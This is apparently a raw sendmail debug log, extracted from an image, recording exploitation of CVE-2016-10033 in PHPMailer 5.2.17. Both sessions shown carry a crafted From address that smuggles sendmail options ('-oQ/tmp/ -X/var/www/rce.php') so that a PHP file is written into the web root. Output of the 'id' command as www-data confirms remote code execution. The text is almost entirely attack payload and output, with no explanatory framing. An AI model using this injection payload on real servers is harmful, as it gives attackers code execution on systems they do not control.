 00055 >>> root"@email... Unbalanced '"' 00055 <<< To: cve-2016-10033@127.0.0.1 00055 <<< Subject: test 00055 <<< X-PHP-Originating-Script:
33:class.phpmailer.php 00055 <<< Date: Mon, 4 Mar 2024 22:08:33 +0000 00055 <<< From: "attacker\" -oQ/tmp/ -X/var/www/rce.php root"@email 00055 <<<
Message-ID: <00eedcf152873d69732aeb560a64f58a@ptl-9efd2e50-924c6e03.libcurl.so> 00055 <<< X-Mailer: PHPMailer 5.2.17 (https://github.com/PHPMailer/
PHPMailer) 00055 <<< MIME-Version: 1.0 00055 <<< Content-Type: text/plain; charset=iso-8859-1 00055 <<< 00055 <<< uid=33(www-data) gid=33(www-data)
groups=33(www-data) 00055 <<< 00055 <<< [EOF] 00057 >>> root"@email... Unbalanced '"' 00057 <<< To: cve-2016-10033@127.0.0.1 00057 <<< Subject: test 00057
<<< X-PHP-Originating-Script: 33:class.phpmailer.php 00057 <<< Date: Mon, 4 Mar 2024 22:11:54 +0000 00057 <<< From: "attacker\" -oQ/tmp/ -X/var/www/rce.php
root"@email 00057 <<< Message-ID: 00057 <<< X-Mailer: PHPMailer 5.2.17 (https://github.com/PHPMailer/PHPMailer) 00057 <<< MIME-Version: 1.0 00057 <<<
Content-Type: text/plain; charset=iso-8859-1 00057 <<< 00057 <<< uid=33(www-data) gid=33(www-data) groups=33(www-data) 00057 <<< 00057 <<< [EOF]